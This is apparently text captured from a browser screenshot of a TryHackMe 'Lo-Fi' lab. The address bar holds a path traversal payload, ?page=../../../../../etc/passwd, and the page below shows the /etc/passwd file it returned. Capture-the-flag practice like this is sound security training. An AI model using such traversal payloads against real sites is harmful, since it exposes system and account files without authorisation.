 Lo-Fi Music
Lo-Fi exploit - Brave Search
Lo-Fi: TryHackMe Writeup.. Tackling
Not secure
lofi.thm/?page=../../../../../etc/passwd
2
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game
ENG
12:23
01/20/2025